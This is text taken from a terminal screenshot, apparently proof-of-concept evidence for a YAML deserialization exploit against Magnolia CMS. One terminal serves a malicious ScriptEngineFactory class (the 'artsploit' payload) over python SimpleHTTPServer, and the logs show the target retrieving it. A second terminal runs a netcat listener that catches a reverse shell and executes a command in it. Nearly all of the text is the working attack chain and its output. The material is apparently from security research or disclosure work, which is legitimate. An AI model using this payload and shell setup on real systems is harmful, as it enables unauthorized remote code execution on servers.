 guest@tester: ~/Desktop/Magnolia/yaml-payload/src
File Edit View Search Terminal Help
guest@tester:~/Desktop/Magnolia/yaml-payload/src$ python -m SimpleHTTPServ
er 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [29/Oct/2020 00:53:39] "HEAD /META-INF/services/javax.script
.ScriptEngineFactory HTTP/1.1" 200 -
127.0.0.1 - - [29/Oct/2020 00:53:39] "GET /META-INF/services/javax.script.
ScriptEngineFactory HTTP/1.1" 200 -
127.0.0.1 - - [29/Oct/2020 00:53:39] "GET /artsploit/AwesomeScriptEngineFa
ctory.class HTTP/1.1" 200 -
guest@tester: ~/Desktop/Magnolia
File Edit View Search Terminal Help
guest@tester:~/Desktop/Magnolia$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 52428 received!
pwd
/home/guest/Desktop/Magnolia